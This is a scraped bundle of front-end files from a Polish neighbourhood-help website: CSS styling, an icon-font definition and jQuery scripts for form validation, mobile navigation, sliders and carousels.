    /*-webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12), 0 1px 5px 0 rgba(0, 0, 0, 0.2) !important;;*/
    /*box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12), 0 1px 5px 0 rgba(0, 0, 0, 0.2) !important;;*/
}

nav.breadcrumb-category .nav-wrapper {
    position: relative;
    height: 100%;
}

@media only screen and (min-width: 601px) {
    nav.breadcrumb-category, nav.breadcrumb-category .nav-wrapper i, nav.breadcrumb-category a.sidenav-trigger, nav.breadcrumb-category a.sidenav-trigger i {
        height: 30px !important;
        line-height: 30px !important;;
    }

    .align-left-box {
        float: right;
        text-align: right;
    }
}

.category-size-modal-list {
    text-align: left !important;
}

a.category-size-modal-list-button {
    color: #a0b0bb !important;
    padding-bottom: 6px !important;
    display: block;
    font-size: 15px;
    font-weight: 600;
}

a.back-button-category {
    color: #000;
    font-size: 15px;
    font-weight: 400;
    line-height: 13px;
    margin-bottom: 10px;
    margin-top: 20px;
    padding-bottom: 7px;
}

a.post-profile span.user-name {
    color: #008CBA !important;
    font-size: 11px;
    font-family: 'Montserrat', sans-serif;
}

span.simple-black {
    color: #000;
    font-size: 11px;
    font-family: 'Montserrat', sans-serif;
}

.block-info {
    text-align: right;
    line-height: 10px;
}

.block-info a.post-profile {
    margin-right: 0px !important;
}

.margin-30-0-60 {
    margin: 30px 0 60px !important;
}

.category-box {
    background-position: center;
    -webkit-background-size: cover;
    background-size: cover;
    height: 300px;
    margin: 0px 5px 10px 5px;
}

.datepicker-modal select {
    display: none !important;
}

.datepicker-modal button:hover, .datepicker-modal button:focus {
    background-color: transparent;
    color: #ccc;
}

.datepicker-controls button {
    padding: 5px 5px 5px 5px !important;
}

.validation-info {
    position: relative;
    top: -1rem;
    left: 0rem;
    font-size: 0.8rem;
    color: #FF4081;
    -webkit-transform: translateY(0%);
    -ms-transform: translateY(0%);
    -o-transform: translateY(0%);
    transform: translateY(0%);
}

.select-wrapper.select-month input.select-dropdown {
    width: 100px !important;
    text-align: center !important;
}

.navbar-fixed .mm nav {
    z-index: 9;
}

.list-info .tabs-content {
    height: 110vh !important;
}

.list-info .tabs-content .carousel-item {
    padding: 10px 20px !important;
}

.add-opinion-box {
    float: right;
    z-index: 999;
    position: absolute;
    right: 25px;
    font-size: 11px !important;
    bottom: 20px;
}

.add-opinion-box a.add-opinion {
    font-size: 12px;
    color: #3A3A3A;
}

.add-opinion-box a.add-opinion:hover{
    text-decoration: underline;
}


.add-opinion-box a.add-opinion:hover {
    color: #666;
    -webkit-transition: ease-in 0.2s all;
    -moz-transition: ease-in 0.2s all;
    -ms-transition: ease-in 0.2s all;
    -o-transition: ease-in 0.2s all;
    transition: ease-in 0.2s all;
}

.collapsible-header i.add-opinion {
    font-size: 12px;
    color: #3A3A3A;
    margin-right: -5px;
}

ul.manage-menu-group li {
    position: relative;
}

.type-name {
    color: #000;
    font-size: 11px;
    padding-left: 5px;
    letter-spacing: 1px;
    font-weight: 600;
    margin-bottom: 0;
    text-align: right;
    text-transform: lowercase;
}

@media all and (min-width: 1024px) {
    .box-contain-left {
        min-height: 450px;
    }
}

@media all and (min-width: 1400px) {
    .box-contain-left {
        min-height: 600px;
    }
}

.user-profile {
    margin-top: 100px;
    padding-top: 20px;
}

.active .collapsible-header i.expand {
    -ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
    transition: ease-in 0.2s all;
}

.card
    /*.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-small, .btn-floating, .dropdown-content, .collapsible, .sidenav */
{
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12), 0 1px 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12), 0 1px 5px 0 rgba(0, 0, 0, 0.2);
}

#nearby-box .card .card-content {
    padding: 4px 24px 24px 24px;
    height: 80px;
}

#nearby-box .card .card-image {
    text-align: left;
    background-repeat: no-repeat;
    height: 200px;
}

.waves-effect input[type="button"], .waves-effect input[type="reset"], .waves-effect input[type="submit"] {
    color: #fff;
    cursor: pointer;
}

.card.join-box .card-image {
    text-align: left;
    background-repeat: no-repeat;
    height: 400px;
}

.card.join-box .card-image,
#nearby-box .card .card-image .card-title {
    padding: 24px 24px 0 24px !important;
}


.card.join-box .card-image span.address-card,
#nearby-box .card .card-image span.address-card {
    padding-left: 24px;
    font-size: 12px;
    border-bottom: solid 1px #ccc;
    padding-right: 0px;
    position: absolute;
    bottom: -20px;
    left: 0;
}

.card.join-box .card-image,
#nearby-box .card .card-content p {
    margin: 0;
    font-size: 13px;
    text-align: justify;
    line-height: 17px;
    font-weight: 600;
}

@media all and (max-width: 800px) {
    #nearby-box .card .card-content {
        height: auto;
    }
}

.sidenav .user-view,
.sidenav .user-view > a {
    color: #fff !important;
    font-weight: 600;
}

.category-title-menu {
    font-weight: 600;
    padding-left: 20px;
}

.category-title-menu-back {
    font-weight: 300;
    padding-left: 20px;
    font-size: 12px;
    margin-bottom: 20px;
}

h4.category-title-info {
    padding-left: 20px;
    color: #fff;
    padding-bottom: 0px;
    margin-bottom: 0px;
}

a.simple-back {
    display: inline;
    border: 0;
    color: grey;
    padding: 0;
    font-size: 14px;
    height: 20px;
    line-height: 20px;
}

a.box-active {
    padding-bottom: 10px;
    display: table;
}

a.box-active:hover {
    background: rgba(245, 245, 245, 0.6);
    transition: ease-in all 0.2s;
}

.collapsible {
    background: #fff;
}

.post-answers .description {
    background: #EFF1F3;
    padding: 10px;
    -webkit-border-radius: 20px 15px 20px 0;
    -moz-border-radius: 20px 15px 20px 0;
    border-radius: 20px 15px 20px 0;
}


textarea.box-auto {
    overflow:hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.sasiadpomaga.pl/fonts/fonts/font/icons.css
body_size: 278
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 02/08/2017 18:46
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
  font-family: Flaticon;
}

.flaticon-envelope:before { content: "\f100"; }
.flaticon-search-tool:before { content: "\f101"; }
.flaticon-executive-manager:before { content: "\f102"; }
.flaticon-neighborhood:before { content: "\f103"; }
.flaticon-leader-of-a-group-with-an-empty-speech-bubble:before { content: "\f104"; }
.flaticon-breakfast:before { content: "\f105"; }
.flaticon-six-rectangles-design-structure-interface-symbol:before { content: "\f106"; }
.flaticon-screwdriver-and-wrench-crossed:before { content: "\f107"; }

--- FILE ---
content_type: application/javascript
request_url: https://www.sasiadpomaga.pl/js/vendor/validation.js
body_size: 515
content:
$(document).ready(function () {
    $("#age").inputmask({"mask": "9999-99-99", placeholder: 'rrrr-mm-dd'});
    $("#post_code").inputmask({"mask": "99-999", placeholder: '00-000'});
    // $("input[name='email']").inputmask('Regex', {regex: "[a-zA-Z0-9._%-]+@[a-zA-Z0-9-]+\.[a-zA-Z]{2,4}"});

});

var chkdate = "1982-12-11";


function validateForm(date, name) {
    switch (name) {
        case 'age':
            checkBirthday(date, name);
            break;
        case 'email':
            checkEmail(date, name);
            break;

    }


}

$(".validate").change(function () {
    var attr = $(this).attr('id');

    validateForm($('#' + attr).val(), attr);

});


function checkBirthday(date, name) {
    $(".validation-info-" + name).hide();
    if (!date.match(/([12]\d{3}-(0[1-9]|1[0-2])-(0[1-9]|[12]\d|3[01]))/)) {
        $("#" + name).after('<span class="validation-info validation-info-' + name + '">Podana data urodzenia jest nieprawidłowa</span>');
        return false;
    }
    var today = new Date();
    $(".validation-info-" + name).hide();
    date = Date.parse(date);
    if (today <= date) {
        return false;
    }
}


function checkPostCode(date, name) {
    $(".validation-info-" + name).hide();
    if (!date.match(/([12]\d{3}-(0[1-9]|1[0-2])-(0[1-9]|[12]\d|3[01]))/)) {
        $("#" + name).after('<span class="validation-info validation-info-' + name + '">Podana data urodzenia jest nieprawidłowa</span>');
        return false;
    }
    var today = new Date();
    $(".validation-info-" + name).hide();
    date = Date.parse(date);
    if (today <= date) {
        return false;
    }
}


function checkEmail(date, name) {
    $(".validation-info-" + name).hide();
    if (!date.match(/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/)) {
        $("#" + name).after('<span class="validation-info validation-info-' + name + '">Podany adres email jest nieprawidłowy</span>');
        return false;
    }
    var today = new Date();
    $(".validation-info-" + name).hide();
    date = Date.parse(date);
    if (today <= date) {
        return false;
    }
}


function capitalizeFirstLetter(string) {
    return string.replace(/^./, string[0].toUpperCase());
}

$('input.capitalize, textarea.capitalize').keydown(function () {
    var except = $(this).attr('name');
    var val = $(this).val().toString();
    var capitalize = capitalizeFirstLetter(val);

    $(this).val(capitalize);
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sasiadpomaga.pl/js/menu/main-mobile.js
body_size: 706
content:
jQuery(document).ready(function($){
	//open/close mega-navigation
	$('.cd-dropdown-trigger').on('click', function(event){
		event.preventDefault();
		toggleNav();
	});

	//close meganavigation
	$('.cd-dropdown .cd-close').on('click', function(event){
		event.preventDefault();
		toggleNav();
	});

	//on mobile - open submenu
	$('.has-children').children('a').on('click', function(event){
		//prevent default clicking on direct children of .has-children
		event.preventDefault();
		var selected = $(this);
        // console.log('2');
		selected.next('ul').removeClass('is-hidden').end().parent('.has-children').parent('ul').addClass('move-out').scrollTop(0);
	});

	//on desktop - differentiate between a user trying to hover over a dropdown item vs trying to navigate into a submenu's contents
	var submenuDirection = ( !$('.cd-dropdown-wrapper').hasClass('open-to-left') ) ? 'right' : 'left';
	$('.cd-dropdown-content').menuAim({
        activate: function(row) {
        	$(row).children().addClass('is-active').removeClass('fade-out');
        	if( $('.cd-dropdown-content .fade-in').length == 0 ) $(row).children('ul').addClass('fade-in');
        },
        deactivate: function(row) {
        	$(row).children().removeClass('is-active');
        	if( $('li.has-children:hover').length == 0 || $('li.has-children:hover').is($(row)) ) {
        		$('.cd-dropdown-content').find('.fade-in').removeClass('fade-in');
        		$(row).children('ul').addClass('fade-out')
        	}
        },
        exitMenu: function() {
        	$('.cd-dropdown-content').find('.is-active').removeClass('is-active');
        	return true;
        },
        submenuDirection: submenuDirection,
    });

	//submenu items - go back link
	$('.go-back').on('click', function(){
		var selected = $(this),
			visibleNav = $(this).parent('ul').parent('.has-children').parent('ul');
        // console.log('3');
		selected.parent('ul').addClass('is-hidden').parent('.has-children').parent('ul').removeClass('move-out');
	});

	function toggleNav(){
		var navIsVisible = ( !$('.cd-dropdown').hasClass('dropdown-is-active') ) ? true : false;
		$('.cd-dropdown').toggleClass('dropdown-is-active', navIsVisible);
		$('.cd-dropdown-trigger').toggleClass('dropdown-is-active', navIsVisible);
		if( !navIsVisible ) {
			$('.cd-dropdown').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend',function(){
			    console.log('1');
				$('.has-children ul').addClass('is-hidden');
				$('.move-out').removeClass('move-out');
				$('.is-active').removeClass('is-active');
			});
		}
	}


	// if(!Modernizr.input.placeholder){
	// 	$('[placeholder]').focus(function() {
	// 		var input = $(this);
	// 		if (input.val() == input.attr('placeholder')) {
	// 			input.val('');
	// 	  	}
	// 	}).blur(function() {
	// 	 	var input = $(this);
	// 	  	if (input.val() == '' || input.val() == input.attr('placeholder')) {
	// 			input.val(input.attr('placeholder'));
	// 	  	}
	// 	}).blur();
	// 	$('[placeholder]').parents('form').submit(function() {
	// 	  	$(this).find('[placeholder]').each(function() {
	// 			var input = $(this);
	// 			if (input.val() == input.attr('placeholder')) {
	// 		 		input.val('');
	// 			}
	// 	  	})
	// 	});
	// }
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sasiadpomaga.pl/js/action.js
body_size: 961
content:
//hide alert box after 7000
setTimeout(function () {
    $(".alert-box").fadeOut("slow", function () {

    });
}, 9000);

setTimeout(function () {
    $(".alert-box-info").fadeOut("slow", function () {

    });
}, 9000);


$(document).scroll(function () {
    if ($(document).scrollTop() >= 20) {
        // $("a.link-icon").addClass("none");
        // $(".top-bar-home").addClass("scroll-top");
        // $(".mm nav").addClass("scroll-top");
        // $("ul.right li a.parent").addClass("scroll-top-line");
        // $("ul.title-area").addClass("scroll-logo");
        // $(".top-bar-dashboard").addClass("scroll-top");
        // $(".top-bar-section").addClass("scroll");
        $(".menu-category-box").addClass("scroll-special");
    } else {
        // setTimeout(function () {
        //     $("a.link-icon").removeClass("none");
        // }, 200);
        // $("ul.right li a.parent").removeClass("scroll-top-line");
        // $("ul.title-area").removeClass("scroll-logo");
        // $(".top-bar-dashboard").removeClass("scroll-top");
        // $(".top-bar-section").removeClass("scroll");
        // $(".top-bar-home").removeClass("scroll-top");
        // $(".mm nav").removeClass("scroll-top");
        $(".menu-category-box").removeClass("scroll-special");

    }
    if ($(document).scrollTop() >= 200) {
        $(".search-results #map-canvas").addClass("fixed-map");
    } else {
        $(".search-results #map-canvas").removeClass("fixed-map");
    }
});


$(document).ready(function () {

    $('.last-info-carousel').owlCarousel({
        items: 2,
        autoplay: true,
        autoplayHoverPause: true,
        stagePadding: 7,
        loop: true,
        margin: 20,
        responsive: {
            0: {
                items: 1
            },
            600: {
                items: 4
            }
        }
    });
});

$( function() {
    $( "#slider-range" ).slider({
        range: true,
        min: 0,
        max: 500,
        values: [ 75, 300 ],
        slide: function( event, ui ) {
            $( "#amount" ).val( "$" + ui.values[ 0 ] + " - $" + ui.values[ 1 ] );
        }
    });
    // $( "#amount" ).val( "$" + $( "#slider-range" ).slider( "values", 0 ) +
    //     " - $" + $( "#slider-range" ).slider( "values", 1 ) );
} );

$(function () {
    $("#slider-radius").slider({
        orientation: "horizontal",
        range: "min",
        min: 100,
        max: 70000,
        step: 100,
        value: 10000,
        slide: function (event, ui) {
            if (ui.value >= 1000) {
                if (ui.value > 59500) {
                    return false;
                }
                radius = ui.value / 1000 + ' km';
            } else {
                radius = ui.value + ' m';
            }
            $("span.ui-slider-handle").html(radius);
            $("#radius").val(ui.value);
        },
        change: function(event, ui){
            $("#search-button").click();
        }
    });
    $("span.ui-slider-handle").html('10 km');
});

$(document).ready(function(){
    var windowHeight = $(document).height();
    $("#rightColUser").css({"height": windowHeight});
    var rightColUserHeight = $("#rightColUser").height();
    $(".left-col").css({"height": windowHeight});



});

$(window).resize(function(){
    var windowHeight = $(document).height();
    $("#rightColUser").css({"height": windowHeight});
    var rightColUserHeight = $("#rightColUser").height();
    $(".left-col").css({"height": windowHeight});
});


function validateEmail(email) {
    var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}


var textarea = document.querySelector('textarea.box-auto');

textarea.addEventListener('keydown', autosize);

function autosize(){
    var el = this;
    setTimeout(function(){
        el.style.cssText = 'height:auto; padding:0';
        // for box-sizing other than "content-box" use:
        // el.style.cssText = '-moz-box-sizing:content-box';
        el.style.cssText = 'height:' + el.scrollHeight + 'px';
    },0);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sasiadpomaga.pl/extra/selectize/js/index.js
body_size: 344
content:
$(function() {
	var $wrapper = $('#wrapper');

	// theme switcher
	var theme_match = String(window.location).match(/[?&]theme=([a-z0-9]+)/);
	$('head').append('<link rel="stylesheet" href="/extra/selectize/css/selectize.default.css">');

	// display scripts on the page
	$('script', $wrapper).each(function() {
		var code = this.text;
		if (code && code.length) {
			var lines = code.split('\n');
			var indent = null;

			for (var i = 0; i < lines.length; i++) {
				if (/^[	 ]*$/.test(lines[i])) continue;
				if (!indent) {
					var lineindent = lines[i].match(/^([ 	]+)/);
					if (!lineindent) break;
					indent = lineindent[1];
				}
				lines[i] = lines[i].replace(new RegExp('^' + indent), '');
			}

			var code = $.trim(lines.join('\n')).replace(/	/g, '    ');
			var $pre = $('<pre>').addClass('js').text(code);
			$pre.insertAfter(this);
		}
	});

	// show current input values
	$('select.selectized,input.selectized', $wrapper).each(function() {
		var $container = $('<div>').addClass('value').html('Current Value: ');
		var $value = $('<span>').appendTo($container);
		var $input = $(this);
		var update = function(e) { $value.text(JSON.stringify($input.val())); }

		$(this).on('change', update);
		update();

		$container.insertAfter($input);
	});
});